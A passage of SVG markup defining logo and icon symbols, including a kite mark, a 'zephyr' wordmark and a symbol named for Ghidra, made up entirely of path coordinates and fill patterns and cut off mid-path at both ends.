3.26,-1.00 1.30,-3.02 -1.96,-2.01 -0.47,-1.84 -3.20,-3.14 -2.73,-1.30 -3.02,-2.13 -5.34,-2.01 -2.31,0.11 -14.37,-17.40 -14.37,-17.40 z"/><path fill="currentColor" d="m 169.84,200.40 -3.44,2.13 7.89,8.84 c 0,0 4.09,2.96 3.26,6.05 -0.83,3.08 -2.96,4.21 -2.96,4.21 0,0 0.29,0.53 1.24,0.53 0.95,0 2.13,-3.08 3.86,-2.13 1.72,0.95 4.15,3.32 4.57,4.81 0.41,1.48 0.11,1.84 0.35,2.13 0.23,0.29 1.48,0.29 1.30,-0.95 -0.17,-1.24 0.83,-0.05 1.06,1.00 0.23,1.06 1.00,2.96 0.89,4.81 -0.11,1.84 1.06,3.62 1.00,0.95 -0.05,-2.67 0.53,-5.58 -0.83,-8.01 -1.36,-2.43 -1.96,-5.70 0.17,-3.56 2.13,2.13 3.80,2.37 4.39,3.92 0.59,1.54 0.53,1.90 1.24,1.90 0.71,0 0.29,-2.13 -1.00,-3.62 -1.30,-1.48 -1.36,-2.96 -5.10,-4.87 -3.74,-1.90 -5.76,-3.80 -9.74,-7.42 -3.97,-3.62 -8.19,-10.75 -8.19,-10.75 z"/><path class="mk-p" d="m 156.90,221.62 c 1.16,2.08 2.12,3.91 2.30,4.55 0.47,1.66 2.49,2.01 4.03,3.74 1.54,1.72 4.63,3.50 2.37,5.28 -2.25,1.78 2.13,0.77 2.01,-2.01 -0.11,-2.79 4.15,5.28 1.12,6.35 -3.02,1.06 1.54,1.12 2.13,0.11 0.59,-1.00 0.89,-2.85 0.65,-4.87 -0.23,-2.01 -3.32,-5.76 -4.03,-6.41 -0.71,-0.65 3.38,-0.41 4.51,1.06 1.12,1.48 1.24,1.95 0.41,3.20 -0.83,1.24 3.26,-1.00 1.30,-3.02 -1.96,-2.01 -0.47,-1.84 -3.20,-3.14 -2.73,-1.30 -3.02,-2.13 -5.34,-2.01 -0.63,0.03 -2.01,-1.27 -3.67,-3.18 z"/><path class="mk-p" d="m 178.26,219.71 c 0.42,8.5e-4 0.63,0.03 1.06,0.17 1.24,0.40 4.63,3.87 4.94,4.98 0.41,1.48 0.11,1.84 0.35,2.13 0.23,0.29 1.48,0.29 1.30,-0.95 -0.17,-1.24 0.83,-0.05 1.06,1.00 0.23,1.06 1.00,2.96 0.89,4.81 -0.11,1.84 0.68,3.56 1.00,0.95 0.32,-2.65 0.53,-5.58 -0.83,-8.01 -1.36,-2.43 -1.96,-5.70 0.17,-3.56 2.13,2.13 3.80,2.37 4.39,3.92 0.59,1.54 0.53,1.90 1.24,1.90 0.71,0 0.29,-2.13 -1.00,-3.62 -1.30,-1.48 -1.03,-2.80 -4.78,-4.70 z"/><path fill="currentColor" transform="matrix(0.26458333,0,0,0.26458333,-3.6166667e-4,0)" d="m 540.33,383.94 c -14.94,-0.20 -43.68,4.64 -48.69,13.83 -5.34,9.80 -1.29,9.71 -1.29,9.71 0,0 0.80,-0.28 1.55,-0.50 0.19,-0.21 0.20,-0.45 0.28,-0.63 0.23,-0.51 0.80,-1.58 2.79,-2.77 2.58,-1.55 7.24,-2.90 13.81,-2.49 h 0.00 c 6.55,0.40 21.02,2.55 33.91,4.69 12.89,2.14 23.86,3.91 23.86,3.91 0.37,0.04 1.19,0.89 0.71,2.23 -0.04,0.27 -0.53,-0.01 -1.77,-0.82 -0.54,-0.18 -10.06,-2.20 -22.95,-4.34 -12.88,-2.14 -27.40,-4.39 -33.82,-4.68 -6.39,-0.29 -10.40,0.97 -12.66,2.64 -1.27,0.94 -1.89,1.77 -1.85,2.09 0.03,0.32 6.33,6.99 6.33,6.99 0,0 39.24,7.22 53.78,13.31 2.11,0.88 19.62,25.33 21.20,40.50 1.57,15.14 0.73,25.47 -5.5,34.38 -6.23,8.90 -24.94,32.96 -41.87,43.65 -16.92,10.69 -63.25,187.98 -56.12,202.24 7.12,14.25 13.36,0.88 12.47,9.79 -0.89,8.90 -9.80,42.76 -11.58,57.01 -1.78,14.25 1.78,49.89 -0.89,59.69 -2.67,9.80 -11.58,39.19 -11.58,39.19 l 92.65,4.45 21.38,-64.14 c 0,0 22.27,-61.47 25.83,-66.81 3.56,-5.34 49.00,-8.01 69.49,-17.81 3.20,-1.53 18.64,-17.60 18.84,-7.07 0.17,9.29 -6.69,34.15 -4.14,34.73 2.20,0.50 16.46,-42.73 18.39,-39.29 3.05,5.46 -2.73,30.62 0.13,29.41 2.42,-1.02 19.58,-49.49 22.89,-55.19 2.22,-3.83 11.22,27.39 14.96,19.81 2.46,-4.99 -0.15,-51.76 1.44,-48.14 2.85,6.44 5.94,0.02 5.67,-3.12 -0.98,-11.59 4.17,10.73 5.24,8.93 1.29,-2.19 -0.53,-17.18 0.68,-19.54 0.80,-1.55 2.51,0.22 3.25,-1.46 0.60,-1.37 -1.91,-20.09 -1.33,-21.40 3.03,-6.90 9.07,-8.76 10.14,-14.35 2.29,-11.94 5.07,-39.11 -14.36,-63.50 -1.28,-1.61 -0.16,-3.45 -0.83,-8.92 -1.67,-13.63 -6.93,-21.21 -10.07,-25.91 -7.12,-10.69 -8.58,-5.89 -19.27,-20.14 -10.69,-14.25 -17.81,-8.01 -16.03,-21.38 0.26,-1.95 2.37,-10.46 1.21,-18.82 -0.56,-4.05 -5.25,-9.41 -4.88,-11.41 0.64,-3.43 8.23,8.56 7.84,5.25 -0.66,-5.64 -6.76,-9.43 -7.61,-13.65 -0.55,-2.74 7.33,1.66 5.45,-0.70 -5.51,-6.93 -9.56,-14.28 -11.54,-19.94 -6.23,-17.81 -27.89,-56.52 -51.94,-63.65 -24.05,-7.12 -32.54,-4.61 -54.34,-3.34 -4.23,0.24 -11.87,2.58 -13.83,2.52 -5.34,-0.16 -20.63,-4.07 -32.68,-4.89 -0.86,-0.05 -1.79,-0.09 -2.79,-0.10 z"/><path fill="none" class="mk-ps" stroke-width="0.93" d="m 158.69,109.04 c 0.35,0.23 0.73,0.57 1.29,0.56 0.56,-0.01 2.14,-0.58 2.12,-1.29 -0.01,-0.71 -0.42,-1.33 -0.89,-1.55 -0.47,-0.21 -1.20,-0.14 -1.58,-0.07 -0.38,0.07 -1.00,0.58 -1.19,0.87 -0.19,0.29 -0.09,1.24 0.25,1.48 z"/><ellipse class="mk-p" transform="rotate(-31.358267)" cx="80.292877" cy="175.08554" rx="1.108071" ry="0.6248076"/></g></g></symbol>
<symbol id="m-zephyr-kite" viewBox="0 0 640 380"><pattern id="ht1-zeph" width="5" height="5" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="5" height="5" class="mk-p"/><circle cx="2.50" cy="2.50" r="2.10" fill="currentColor"/></pattern><pattern id="ht2-zeph" width="5" height="5" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="5" height="5" class="mk-p"/><circle cx="2.50" cy="2.50" r="1.20" fill="currentColor"/></pattern><g transform="matrix(2.4165646,0,0,2.4165646,-3.9527031,-3.5166707)"><polygon fill="currentColor" points="137.154,121.601 105.31,135.046 132.385,148.72"/><polygon fill="url(#ht1-zeph)" points="68.401,139.419 34.434,126.703 42.309,153.408"/><polygon fill="url(#ht2-zeph)" points="84.508,115.518 105.31,135.046 68.401,139.419"/><polygon fill="url(#ht2-zeph)" points="38.535,97.167 34.434,126.703 8.759,101.076"/><polygon fill="currentColor" points="137.154,121.601 220.982,44.482 258.666,94.416"/><polygon fill="url(#ht1-zeph)" points="137.154,121.601 172.959,8.13 220.982,44.482"/><polygon fill="url(#ht2-zeph)" points="172.959,8.13 258.666,8.13 220.982,44.482"/><polygon fill="url(#ht1-zeph)" points="258.666,94.416 258.666,8.13 220.982,44.482"/></g></symbol>
<symbol id="m-zephyr-word" viewBox="405 378 640 165"><g transform="matrix(2.4165646,0,0,2.4165646,-3.9527031,-3.5166707)"><path fill="currentColor" d="m 172.56,206.12 v -9.06 l 24.18,-33.82 h -23.04 v -9.82 h 35.88 v 8.64 l -24.41,34.24 h 25.06 v 9.82 z"/><path fill="currentColor" d="m 225.19,188.71 q 0.26,5.33 2.59,7.65 2.32,2.32 7.31,2.32 a 16.21,16.21 0 0 0 5.08,-0.72 8.14,8.14 0 0 0 3.82,-2.78 l 7.31,5.21 a 14.79,14.79 0 0 1 -6.22,5.18 q -3.82,1.71 -10.45,1.71 -9.86,0 -14.72,-5.18 -4.85,-5.18 -4.85,-15.65 0,-21.44 19.19,-21.44 8.53,0 13.00,4.81 4.47,4.81 4.47,14.03 v 4.83 z m 16.79,-6.78 q 0,-9.10 -7.96,-9.10 a 9.10,9.10 0 0 0 -4.30,0.89 6.69,6.69 0 0 0 -2.68,2.66 16.81,16.81 0 0 0 -1.58,5.54 z"/><path fill="currentColor" d="m 295.96,185.86 a 30.72,30.72 0 0 1 -1.94,11.35 16.29,16.29 0 0 1 -5.56,7.50 14.46,14.46 0 0 1 -8.64,2.59 16.46,16.46 0 0 1 -11.31,-4.15 V 221.17 h -9.82 v -55.00 h 9.06 v 3.92 a 23.59,23.59 0 0 1 5.77,-3.71 16.89,16.89 0 0 1 6.95,-1.35 q 7.58,0 11.54,5.33 3.96,5.33 3.96,15.50 z m -10.13,0.15 q 0,-5.82 -2.01,-9.08 a 6.62,6.62 0 0 0 -6.01,-3.25 12.12,12.12 0 0 0 -4.93,1.12 16.51,16.51 0 0 0 -4.36,2.76 v 17.48 a 15.71,15.71 0 0 0 3.86,2.49 11.00,11.00 0 0 0 4.74,1.08 7.32,7.32 0 0 0 6.38,-3.44 q 2.34,-3.44 2.34,-9.16 z"/><path fill="currentColor" d="M 328.83,206.12 V 184.11 q 0,-6.32 -1.18,-8.38 a 4.41,4.41 0 0 0 -4.19,-2.05 q -4.38,0 -10.55,5.79 v 26.66 h -9.82 V 149.40 h 9.82 v 21.94 a 22.63,22.63 0 0 1 6.66,-4.72 16.77,16.77 0 0 1 6.93,-1.59 q 6.70,0 9.42,3.77 2.72,3.77 2.72,10.66 v 26.66 z"/><path fill="currentColor" d="m 343.30,211.49 a 17.84,17.84 0 0 0 5.75,1.10 6.06,6.06 0 0 0 3.88,-1.33 q 1.67,-1.33 3.46,-5.52 l 1.02,-2.36 -14.43,-37.21 h 10.20 l 9.44,25.52 9.67,-25.52 h 9.98 L 365.12,208.87 a 31.82,31.82 0 0 1 -4.07,7.61 11.66,11.66 0 0 1 -4.62,3.58 17.35,17.35 0 0 1 -6.64,1.10 32.71,32.71 0 0 1 -8.57,-1.14 z"/><path fill="currentColor" d="m 410.98,175.76 a 9.08,9.08 0 0 0 -4.03,-0.76 10.86,10.86 0 0 0 -5.19,1.31 22.91,22.91 0 0 0 -5.04,3.82 v 25.97 h -9.82 v -39.95 h 9.82 v 5.71 a 25.65,25.65 0 0 1 5.40,-4.53 12.06,12.06 0 0 1 6.47,-1.79 8.69,8.69 0 0 1 4.34,0.79 z"/></g></symbol>
<symbol id="m-ghidra" viewBox="0 0 150 150"><pattern id="ht1-ghid" width="3.4" height="3.4" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="3.4" height="3.4" class="mk-p"/><circle cx="1.70" cy="1.70" r="1.43" fill="currentColor"/></pattern><pattern id="ht2-ghid" width="3.4" height="3.4" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="3.4" height="3.4" class="mk-p"/><circle cx="1.70" cy="1.70" r="0.82" fill="currentColor"/></pattern><clipPath id="gh-clip"><circle cx="74.92" cy="74.22" r="71.75"/></clipPath><path class="mk-p" d="M102.13,62.33s.83-7.2-.61-12.29-2-4.93-2-4.93,2.28,2.81,3.7,8.67c1.06,4.35.15,6.22.15,6.22Z"/><g clip-path="url(#gh-clip)"><path fill="currentColor" d="M94.69,228.31c19.26-.21,38.56-5.67,54.5-16.57,8.15-5.11,15.91-11,22.27-18.14a63.7,63.7,0,0,0,8.31-11.69c1.26-2,2.33-4.21,3.49-6.31s2.15-4.31,3.19-6.47a123.18,123.18,0,0,0,9-27.3,88.88,88.88,0,0,0,1-28.55l-.22-1.77c-.08-.59-.22-1.18-.33-1.76l-.7-3.51c-.19-1.18-.59-2.31-.89-3.47l-1-3.44c-.83-2.23-1.59-4.49-2.5-6.69s-2-4.37-3.07-6.5A72.52,72.52,0,0,0,180.25,74a47.18,47.18,0,0,0-4.75-5.23A42.67,42.67,0,0,0,170,64.43l-1.33-.88,1.19-1a6.14,6.14,0,0,1,3.48-1.59,7.31,7.31,0,0,1,3.61.76c1,.47,1.94,1,2.82,1.45a8.44,8.44,0,0,0,2.52.9l-1.11,2.08a37.55,37.55,0,0,0-12.69-9.23A49.31,49.31,0,0,0,153.13,53l-3.22-.32,2.45-2.11a11.71,11.71,0,0,1,5.14-2.45,19.5,19.5,0,0,1,5.42-.36,27.37,27.37,0,0,1,5.26.86,28,28,0,0,1,5,1.79l-1.77,2.19a7.67,7.67,0,0,0-.88-1,2.75,2.75,0,0,0-.41-.31l-.06,0a.58.58,0,0,0,.22,0h.17a1,1,0,0,0,.22-.05,1,1,0,0,0,.31-.15,1.41,1.41,0,0,0,.35-.34,1.21,1.21,0,0,0,.18-1.1.5.5,0,0,0-.09-.19s0,0,0,0a3.31,3.31,0,0,0,.4.28,6.77,6.77,0,0,0,1.18.53l-1.52,2.43a51.53,51.53,0,0,0-19.91-11.87,72.6,72.6,0,0,0-23.17-3.5l-3.44,0,2.18-2.64c.26-.3.51-.61.83-.92l.28-.25.14-.13.21-.14.22-.14a3.25,3.25,0,0,1,.43-.18,1.79,1.79,0,0,1,.95,0,1.4,1.4,0,0,1,.33.1,2.12,2.12,0,0,1,.47.31,1.65,1.65,0,0,1,.48.78,2,2,0,0,1,.08.6.64.64,0,0,1,0,.2l0,.14a2,2,0,0,1-.15.45,2.83,2.83,0,0,1-.33.54,3.41,3.41,0,0,1-.74.69,3.71,3.71,0,0,1-1.76.63l-5.72.58,4.61-3.5a17.45,17.45,0,0,1,6.19-2.93,24.32,24.32,0,0,1,6.66-.7,42.36,42.36,0,0,1,12.72,2.59l-1.58,3-3.76-2.68-1.89-1.29-.94-.61-.44-.26-.17-.09s0,0,0,0l.06,0,.16,0,.17,0h.21a1.24,1.24,0,0,0,.27,0,1.66,1.66,0,0,0,.95-.55,1.71,1.71,0,0,0,.4-1.42l0-.15,0-.06,0-.12L146.3,29l-.07-.11-.06-.07,0,0,.15.14.39.33.87.67c.59.45,1.2.88,1.82,1.3a22.3,22.3,0,0,0,3.69,2.1l-1.74,3a53.15,53.15,0,0,0-26.86-11.05,48.46,48.46,0,0,0-28.39,5.06l-5,2.66,2.27-5.15a15.12,15.12,0,0,1,3.8-5.06,24.14,24.14,0,0,1,5-3.4,30.39,30.39,0,0,1,5.5-2.21,24.68,24.68,0,0,1,6-1L113,20.12a34.92,34.92,0,0,0-14-2.31,40.06,40.06,0,0,0-13.91,3.11A44.26,44.26,0,0,0,63.81,39.46L63,40.79l-1.51-.27c-1.87-.33-3.5-.79-5.08-1.07a11.45,11.45,0,0,0-4.29-.15,4.41,4.41,0,0,0-1.6.64,5,5,0,0,0-1.29,1.23A9.75,9.75,0,0,0,47.64,45c0,.28-.18.84-.28,1.29L47,47.65a23.84,23.84,0,0,1-1,2.71l-.62,1.31c-.22.44-.5.84-.75,1.25A21.86,21.86,0,0,1,43,55.27,28.23,28.23,0,0,1,34.05,62a52.49,52.49,0,0,1-10.16,3.68l-1.25.3-.61.15-.44.15a14,14,0,0,0-2,.9,12.41,12.41,0,0,0-3.35,2.68,10,10,0,0,0-1.16,1.69,6.74,6.74,0,0,0-.41.87c-.13.33-.25.71-.37,1.08a21.89,21.89,0,0,0-.94,4.53,11.49,11.49,0,0,0,2.09,8.08L11,87.23A21.37,21.37,0,0,1,13.27,80,11.55,11.55,0,0,1,16,76.73a8.39,8.39,0,0,1,4.34-1.85l3.87-.43L23.05,78.2a5.13,5.13,0,0,0-.25,1.88,2.34,2.34,0,0,0,.52,1.32,6.34,6.34,0,0,0,3.6,1.74l-2.6,4.11a9.52,9.52,0,0,1-1.63-3.43,10.7,10.7,0,0,1-.25-3.68,12.1,12.1,0,0,1,2.79-6.48l3-3.54,1.53,4.4a5.85,5.85,0,0,0,2,2.77,3.87,3.87,0,0,0,2.83.73l-1.19,4.87a6.46,6.46,0,0,1-2.46-3.07,7,7,0,0,1-.18-3.7,25.47,25.47,0,0,1,.68-2.53,17.24,17.24,0,0,0,.5-1.92l.75-4.31L36.18,70a11.9,11.9,0,0,0,3.38,1.87A2.68,2.68,0,0,0,42,71.6a2.33,2.33,0,0,0,.8-.79,7.81,7.81,0,0,0,.67-1.63,15.79,15.79,0,0,1,1.05-2.68,8.14,8.14,0,0,1,2.42-2.75l.16-.11.17-.09a16.25,16.25,0,0,1,7.06-1.61c2.25-.06,4.3.14,6.17.16l.15,5.56c-.39,0-.79,0-1.21,0h-1l-.26,0-.24,0-.24,0a2.38,2.38,0,0,1-.47-.16l-.24-.12a2.86,2.86,0,0,1-1.06-1,2.89,2.89,0,0,1-.34-1.78,2.63,2.63,0,0,1,.3-.9,2.44,2.44,0,0,1,.45-.63,2.69,2.69,0,0,1,.6-.48,3.41,3.41,0,0,1,.45-.22l.28-.09a1.8,1.8,0,0,1,.31-.06l.25,0,.26,0h1l1.17,0,0,5.58a10,10,0,0,0-2.71.57,3.76,3.76,0,0,0-1.69,1.16c-.66.9-.74,2.3,0,4.17s2.06,3.84,3.21,6.37a16.11,16.11,0,0,1,.76,2.1,14.14,14.14,0,0,1,.4,2.21,24.3,24.3,0,0,1,.08,4.07c-.13,2.59-.5,5-.67,7.27-.08,1.1-.09,2.34-.23,3.71a11.75,11.75,0,0,1-1.29,4.56,6.78,6.78,0,0,1-2,2.23,6.92,6.92,0,0,1-1.31.77l-.67.24a5.69,5.69,0,0,1-.62.19,20.32,20.32,0,0,1-4.14.58,51,51,0,0,1-7.65-.39l2.41-4.55a30.08,30.08,0,0,0,6.07,5.55,17.62,17.62,0,0,0,7.11,3l.88.29a1.23,1.23,0,0,1,.26.12.11.11,0,0,1,.08,0s-.24,0-.3.07a3.85,3.85,0,0,0,.65-1c.34-.68.66-1.53,1.1-2.53l1.25-2.61c1.56-3.37,3.06-6.84,4.53-10.31s2.88-7,4.28-10.49l4.18-10.63L75.62,72,78,73a5.12,5.12,0,0,0,3.12.27,8.34,8.34,0,0,0,3.24-1.61,16.3,16.3,0,0,0,4.85-6.44,27.41,27.41,0,0,0,1.89-8.44c.15-2.82-.31-5.63-1.69-7.55l3.77-2.82a16.43,16.43,0,0,1,1.9,3.36,21.38,21.38,0,0,1,1.15,3.5,22.08,22.08,0,0,1,.57,3.64,15.85,15.85,0,0,1-.18,3.86L94.06,58.1a35.47,35.47,0,0,1,15.24,1.11,47.55,47.55,0,0,1,13.55,6.57,72.39,72.39,0,0,1,11.27,9.65l2.51,2.7,2.4,2.78c.76,1,1.54,1.87,2.3,2.85s1.51,2,2.23,3a52.31,52.31,0,0,1,9,28.06,66.13,66.13,0,0,1-5.8,28.72l.09-.3-.77,4.15,0,.18-.06.13a68.89,68.89,0,0,1-9.49,14.81,56.38,56.38,0,0,1-6.18,6.28,51.65,51.65,0,0,1-7.07,5.23,56.1,56.1,0,0,1-16.14,6.69,52.34,52.34,0,0,1-8.55,1.78,24.91,24.91,0,0,1-8.73-.57l.13-.53a24.29,24.29,0,0,0,8.5.27,51.39,51.39,0,0,0,8.33-2l4.13-1.31c1.33-.51,2.68-1,4-1.57a47.69,47.69,0,0,0,7.5-4.07,50.71,50.71,0,0,0,6.71-5.25,54.3,54.3,0,0,0,5.8-6.23,66.46,66.46,0,0,0,8.78-14.55l-.1.31.69-4.16,0-.14.06-.16a63.25,63.25,0,0,0,5-27.53,48.86,48.86,0,0,0-8.87-26c-5.65-7.45-12.34-14.44-20-19.61a43.62,43.62,0,0,0-12.38-5.86,31.2,31.2,0,0,0-13.34-.83l-3.11.51L92.17,60a16,16,0,0,0-2.7-10.69l3.77-2.81a13.75,13.75,0,0,1,2.27,5.21A21.08,21.08,0,0,1,95.93,57a32,32,0,0,1-2.12,10,21.28,21.28,0,0,1-2.61,4.7,20.31,20.31,0,0,1-3.74,3.91,13.31,13.31,0,0,1-5.18,2.59,10.37,10.37,0,0,1-6.2-.48l3.35-1.4-4,10.6C74,90.49,72.63,94,71.18,97.57s-2.91,7.06-4.55,10.57l-1.2,2.54c-.33.73-.66,1.66-1.16,2.68a9.78,9.78,0,0,1-1,1.65,6.12,6.12,0,0,1-1.85,1.73,5.09,5.09,0,0,1-3,.65,7.6,7.6,0,0,1-1.31-.3c-.35-.14-.7-.29-1-.45l.88.29a23.15,23.15,0,0,1-9.39-3.87,36.09,36.09,0,0,1-7.22-6.55l-4.45-5.24,6.86.69a45.93,45.93,0,0,0,6.81.34,15,15,0,0,0,3-.42,1.28,1.28,0,0,0,.24-.08,1.39,1.39,0,0,1,.19-.06c.07-.07.19-.08.24-.15a1.34,1.34,0,0,0,.4-.48,6.42,6.42,0,0,0,.58-2.39c.11-1,.12-2.2.21-3.52.19-2.58.54-4.91.64-7.16A19.32,19.32,0,0,0,55,84.88a8.24,8.24,0,0,0-.73-2.65c-.84-1.88-2.22-4-3.28-6.59a12.12,12.12,0,0,1-.94-4.58c0-.44,0-.88.11-1.31s.18-.88.31-1.3.32-.83.5-1.23A8,8,0,0,1,51.75,66a9.36,9.36,0,0,1,4.14-3,15.13,15.13,0,0,1,4.36-.93l0,5.58-1,0h-.61s0,0,0,0h.11l.25,0,.25-.08a3.79,3.79,0,0,0,.43-.21,3,3,0,0,0,.6-.48,2.87,2.87,0,0,0,.45-.62l.14-.32a2.88,2.88,0,0,0,.15-.58,2.8,2.8,0,0,0-1.39-2.82,1.51,1.51,0,0,0-.22-.11,2.29,2.29,0,0,0-.44-.15l-.18,0-.1,0h.59c.3,0,.62,0,.94,0l.15,5.56c-2.18,0-4.16-.23-6-.18a10.57,10.57,0,0,0-4.7,1l.33-.2a2.33,2.33,0,0,0-.73.84,11.46,11.46,0,0,0-.69,1.8,12.67,12.67,0,0,1-1.22,2.79,8.08,8.08,0,0,1-6,3.72A8.7,8.7,0,0,1,38,77a17,17,0,0,1-5-2.72l4.28-1.71a21.72,21.72,0,0,1-.66,2.57A18.76,18.76,0,0,0,36,77.13,2.11,2.11,0,0,0,36,78a1.28,1.28,0,0,0,.45.47l5.39,4-6.59.82a9,9,0,0,1-3.53-.24,9.14,9.14,0,0,1-3.15-1.53,11.08,11.08,0,0,1-3.8-5.34l4.52.87a6.73,6.73,0,0,0-1.59,3.6,4.77,4.77,0,0,0,.83,3.43l4.06,5.5L25.9,88.25a14.43,14.43,0,0,1-3.42-1.13,9.41,9.41,0,0,1-3.19-2.49,7.55,7.55,0,0,1-1.62-4.08,10.06,10.06,0,0,1,.5-3.91L20.9,80a3.23,3.23,0,0,0-1.73.73,6.44,6.44,0,0,0-1.49,1.84A16.71,16.71,0,0,0,15.91,88l-1,6-3.55-5a16.2,16.2,0,0,1-2.54-5.51,17.22,17.22,0,0,1-.39-6,25.7,25.7,0,0,1,1.19-5.55c.14-.44.29-.88.47-1.36a13.89,13.89,0,0,1,.69-1.45,14.81,14.81,0,0,1,1.78-2.54A17.09,17.09,0,0,1,17.29,63,18.49,18.49,0,0,1,20,61.78l.79-.25.64-.15,1.26-.3A47.56,47.56,0,0,0,32,57.83a23.34,23.34,0,0,0,7.48-5.55,16.6,16.6,0,0,0,1.33-1.82c.19-.33.42-.63.59-1l.49-1a19.14,19.14,0,0,0,.81-2.11l.26-1.11c.09-.39.17-.67.28-1.23a14.11,14.11,0,0,1,2.5-5.59,9.87,9.87,0,0,1,2.44-2.28,9.14,9.14,0,0,1,3.17-1.24,16,16,0,0,1,6,.17c1.81.35,3.49.84,5,1.11L60,37.27A48.59,48.59,0,0,1,83.49,17,44.23,44.23,0,0,1,98.86,13.7a39.25,39.25,0,0,1,15.56,2.68L123.6,20l-9.87.25a20.47,20.47,0,0,0-4.94.81A26.23,26.23,0,0,0,104,22.94a20.5,20.5,0,0,0-4.17,2.82A11.3,11.3,0,0,0,97,29.45L94.3,27a49.35,49.35,0,0,1,15-5,55.07,55.07,0,0,1,15.7-.31,56.66,56.66,0,0,1,28.62,12l9.56,7.72-11.3-4.71a24.89,24.89,0,0,1-4.37-2.5c-.66-.46-1.31-.93-2-1.41l-1-.76-.49-.43-.28-.25-.18-.2a.8.8,0,0,1-.15-.18l-.11-.16c-.05-.09-.09-.17-.13-.26l0-.14,0-.07a1.28,1.28,0,0,1,0-.15,1.79,1.79,0,0,1,.4-1.46,1.85,1.85,0,0,1,1-.56l.28,0H145a.64.64,0,0,1,.2,0l.24.06.12,0,.27.12.34.19.55.34,1,.66,1.94,1.35,3.79,2.73,9.84,7.1-11.42-4.12a38.57,38.57,0,0,0-11.66-2.46c-3.9-.14-7.82.65-10.8,2.9l-1.11-2.92a.47.47,0,0,0,.19-.06s0,0,0,0,0,0-.05.1a1,1,0,0,0-.07.21v.21a1.24,1.24,0,0,0,.06.47,1.69,1.69,0,0,0,.42.68,1.45,1.45,0,0,0,.42.26l.27.1a1.78,1.78,0,0,0,.7,0l.18-.08h0l-.05,0-.12.1c-.17.17-.36.39-.56.62l-1.26-2.62a75.6,75.6,0,0,1,24.17,3.8,54.53,54.53,0,0,1,21,12.7l4.72,4.68-6.24-2.26a9.41,9.41,0,0,1-1.69-.78,5.84,5.84,0,0,1-.87-.64,4.07,4.07,0,0,1-.49-.55,2.67,2.67,0,0,1-.27-.54,1.65,1.65,0,0,1,.2-1.48,1.64,1.64,0,0,1,.42-.41,2.09,2.09,0,0,1,.4-.19.93.93,0,0,1,.32-.07l.26,0a2.15,2.15,0,0,1,.61.11,3.33,3.33,0,0,1,.65.3,6.41,6.41,0,0,1,.86.64,10.45,10.45,0,0,1,1.24,1.37l3.66,4.74L171.94,53a26.47,26.47,0,0,0-9.21-2.44,17.37,17.37,0,0,0-4.63.27,9,9,0,0,0-3.93,1.82l-.77-2.43a51.59,51.59,0,0,1,16.17,4.26,40,40,0,0,1,13.48,10L185.3,67l-3.37-.5a10.44,10.44,0,0,1-3.31-1.17c-1-.5-1.85-1-2.71-1.42a4.94,4.94,0,0,0-2.4-.57,3.71,3.71,0,0,0-2.07,1l-.14-1.92a45.91,45.91,0,0,1,5.83,4.65,51.86,51.86,0,0,1,4.94,5.54,74.77,74.77,0,0,1,7.6,12.58c1.08,2.19,2.08,4.39,3.06,6.63s1.69,4.6,2.52,6.9l1,3.54c.3,1.19.7,2.35.89,3.56l.68,3.61c.11.6.25,1.19.33,1.8l.2,1.82a90.42,90.42,0,0,1-1.22,29.13,124.55,124.55,0,0,1-9.31,27.59c-1.07,2.18-2.13,4.37-3.27,6.51s-2.29,4.28-3.57,6.34a64.1,64.1,0,0,1-8.56,11.83c-6.54,7.25-14.43,13.1-22.67,18.17-2.05,1.28-4.14,2.51-6.24,3.71a71.88,71.88,0,0,1-6.44,3.41,102,102,0,0,1-13.64,5.06,104.78,104.78,0,0,1-14.21,3,109.82,109.82,0,0,1-14.49,1Z"/><path fill="url(#ht1-ghid)" d="M191.21,90.71c-9-18.94-20.27-27.39-20.27-27.39s-1.29-1.06,3.4-.64a17.34,17.34,0,0,1,7.76,2.59A42.79,42.79,0,0,0,167.88,55c-6.22-2.61-14.62-3.38-14.62-3.38s.21-2.2,6.55-2.14a42,42,0,0,1,12.76,2.23s-4.74-6.65-19.95-12c-14.32-5-24.16-4-24.16-4s1.62-2.53,8.39-3.07A38.14,38.14,0,0,1,152.47,35s-14.6-10.86-30-11.83c-14.63-.92-27.27,5.5-27.27,5.5s.89-2.73,6.91-6.6a23.11,23.11,0,0,1,11.57-3.83s-11.94-5-28.18.09C72.43,22.45,64.63,33.93,62.1,38.22c-4.49-.5-7.38-.91-7.38-.91-1.81-.37-5.9-1.53-8.29,5.31S44.2,53,38.58,57.78s-20.4,5.39-23.36,9.56S10.39,78.08,10.89,81a26.37,26.37,0,0,0,2.54,6.61,20.23,20.23,0,0,1,2.39-6.83,6.45,6.45,0,0,1,4.79-3.36s-1.13,3.24.24,5.38,5.56,2.9,5.56,2.9a7.61,7.61,0,0,1-1.35-4.86,7.29,7.29,0,0,1,2.18-5.46c2.15,6.26,7.64,5.31,7.64,5.31a6.38,6.38,0,0,1-1.75-4.32c-.15-2.14.66-2.76,1.61-4.06,0,0,5.09,3.29,8.19,2.25S45.68,66,51,65.3a45,45,0,0,0,6.9-1.36c-1.84.72-5.73,2.86-4.81,8,1.2,6.67,4.9,9.2,4.61,12.8s-.2,15.72-1.87,18.49-13.4,1.49-13.4,1.49,4.27,5.2,8.85,7.24,8.24,3.67,9.91.9,15.84-37.5,15.84-37.5S80.27,77,86,73.62,93,60.74,93,60.74l.18-.07a28.92,28.92,0,0,0-.31-8.33,26.71,26.71,0,0,0-1-3.69,7.76,7.76,0,0,0-.5-.82s.16,0,.5.82a23.78,23.78,0,0,1,2.42,7.13,12.25,12.25,0,0,1,.15,4.57c3.45-.7,13.2-1.28,28.42,8.93l-.14-.28C148.36,87.26,158,111.83,145,145.51c-5.9,15.35-25.48,39.36-56.74,36,1.5,15.69,2.73,31.39,4.21,47.08a100.36,100.36,0,0,0,55.57-15.94c29.44-18.84,37.54-40.69,37.54-40.69S208.53,127.35,191.21,90.71Z"/><polygon fill="currentColor" points="17.26 69.88 23.74 67.09 23.59 69.26 17.26 69.88"/><path fill="currentColor" d="M92.36,46.5s4.76,3.68,7,7.11a25.08,25.08,0,0,1,2.92,7.66L92.19,64.56a24,24,0,0,0,.86-10.8c-.55-3.51-5.89-10.48-5.89-10.48Z"/><path fill="currentColor" d="M103,21.74s-9.22,5.88-11.44,8a29.34,29.34,0,0,0-4,5.06s4.38-3.27,7-5,11.24-4.95,11.24-4.95l-5.78.72Z"/><path fill="url(#ht2-ghid)" 